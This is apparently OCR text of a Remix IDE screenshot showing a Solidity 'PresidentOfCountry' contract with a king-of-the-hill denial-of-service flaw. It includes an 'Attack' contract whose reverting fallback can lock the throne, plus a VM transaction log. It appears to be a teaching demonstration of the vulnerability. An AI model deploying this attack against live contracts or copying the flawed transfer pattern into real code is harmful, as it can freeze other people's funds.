 browser/president_of_country.sol
Compile Run Settings Analysis Debugger Support
1 pragma solidity ^0.4.10;
2
3 contract PresidentOfCountry {
4 address public president;
5 uint256 price;
6
7 function PresidentOfCountry(uint256 _price) {
8 require(_price > 0);
9 price = _price;
10 }
11
12 function becomePresident() payable {
13 require(msg.value >= price); // must pay the price to become president
14 president.transfer(price); // we pay the previous president
15 president = msg.sender; // we crown the new president
16 price = price * 2; // we double the price to become president
17 }
18 }
19
20 contract Attack {
21 function () { revert(); }
22
23 function Attack(address _target) payable {
24 _target.call.value(msg.value)(bytes4(keccak256("becomePresident()")));
25 }
26 }
Environment JavaScript VM VM (-) i
Account 0xca3...a733c (100 ether)
Gas limit 3000000
Value 0 ether
PresidentOfCountry
uint256 _price Create
Load contract from Address At Address
0 pending transactions
[2] only remix transactions, script
Search transactions
Listen on network
creation of PresidentOfCountry pending...
[vm] from:0xca3...a733c, to:PresidentOfCountry.(constructor), value:0 wei, data:0x608...40000, 0 logs, hash:0x105...40518
Details Debug
call to PresidentOfCountry.president
[call] from:0xca35b7d915458ef540ade6068dfe2f44e8fa733c, to:PresidentOfCountry.president(), data:324a1...a1376, return:
Details Debug
{
"0": "address: 0x0000000000000000000000000000000000000000"
}
transact to PresidentOfCountry.becomePresident pending ...
[vm] from:0xca3...a733c, to:PresidentOfCountry.becomePresident() 0x987...04485, value:1000000000000000000 wei, data:0x1e1...e8f37,
0 logs, hash:0x6ab...09a0f
Details Debug
>